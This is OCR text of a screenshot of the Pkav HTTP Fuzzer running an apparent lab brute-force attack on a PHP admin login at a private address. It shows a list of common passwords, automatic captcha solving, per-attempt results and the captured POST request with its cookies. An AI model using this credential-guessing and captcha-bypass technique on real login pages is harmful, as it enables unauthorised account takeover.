 Pkav HTTP Fuzzer   Verkey@Pkav安全团队  本程序仅供安全测试使用!  致谢PKAV全体成员only_guest、gainover、sogili、伟大娃娃、闪电小子、felixk3y、香草、xiaoL、css  ©http://www.pkav.net
回收站
phpStudy
notepad.exe
pkavhttpf...
dotNetFx4...
CatPasswd
.txt
360安全卫士
目标主机
主机: 192.168.159.130 端口: 80 使用SSL
控制台
启 动 暂 停 停 止
请求结果
序号 变体值1 验证码 状态码 错误 超时 长度 匹配
150 admin 2554 200 否 否 52 否
1 123456789 2175 200 否 否 2700 否
3 a123456 4513 200 否 否 2700 否
5 a123456789 5486 200 否 否 2700 否
6 1234567890 6524 200 否 否 2700 否
9 123456a 5545 200 否 否 2700 否
10 12345678910 3645 200 否 否 2700 否
11 abc123456 2445 200 否 否 2700 否
15 123456789. 9254 200 否 否 2700 否
20 1233211234567 1551 200 否 否 2700 否
23 123123123 5653 200 否 否 2700 否
24 123456abc 2552 200 否 否 2700 否
25 0123456789 4558 200 否 否 2700 否
27 aa123456 6556 200 否 否 2700 否
31 abcd123456 2556 200 否 否 2700 否
32 woaini520 2124 200 否 否 2700 否
33 woaini123 2655 200 否 否 2700 否
38 111111 3524 200 否 否 2700 否
39 aini1314 5354 200 否 否 2700 否
40 1314520520 7756 200 否 否 2700 否
41 qwertyuiop 7535 200 否 否 2700 否
43 1472583690 1532 200 否 否 2700 否
44 1234567891 4544 200 否 否 2700 否
46 000000 1534 200 否 否 2700 否
48 1357924680 5145 200 否 否 2700 否
50 z123456 5551 200 否 否 2700 否
51 abcd1234 1656 200 否 否 2700 否
63 zxc123456 5572 200 否 否 2700 否
64 qazwsxedc 3715 200 否 否 2700 否
66 zxc123 4454 200 否 否 2700 否
69 123456.. 7975 200 否 否 2700 否
70 1234554321 2357 200 否 否 2700 否
72 9876543210 2751 200 否 否 2700 否
73 123456q 3545 200 否 否 2700 否
74 110120119 3155 200 否 否 2700 否
76 qaz123456 5329 200 否 否 2700 否
78 5841314520 5154 200 否 否 2700 否
80 123123 4251 200 否 否 2700 否
就绪!
变体设置 验证码识别 重放选项 发包器 工具说明
Pkav HTTP Fuzzer 任务已完成!
请求包 返回包 页面浏览 状态信息
POST /yzm/admin/login.php HTTP/1.1
Host: 192.168.159.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://192.168.159.130
Connection: close
Referer: http://192.168.159.130/yzm/admin/login.php
Cookie: PHPSESSID=1m32obic1bm1qd1bu1u6jlcu01; chk_code=OTk3OQ%3D%3D
Upgrade-Insecure-Requests: 1
action=check&admin_user=admin&admin_pwd=admin&rn_code=2554&x=57&y=8
名称 值
POST /yzm/admin/login.php HTTP/1.1
Host: 192.168.159.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://192.168.159.130
Connection: close
Referer: http://192.168.159.130/yzm/admin/login.php
Cookie: PHPSESSID=1m32obic1bm1qd1bu1u6jlcu01; chk_code=OTk3OQ%3D%3D
Upgrade-Insecure-Requests: 1
上海确诊在京轨迹 搜索一下
CH
16:44
2021/11/27